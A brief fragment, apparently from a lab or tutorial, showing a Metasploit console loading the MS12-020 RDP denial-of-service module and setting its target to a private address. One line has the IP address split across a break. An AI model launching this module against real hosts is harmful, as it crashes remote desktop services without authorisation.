 msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) > set RHOST 192.168.106.1
31
RHOST => 192.168.106.131
msf5 auxiliary(dos/windows/rdp/ms12_020_maxchannelids) >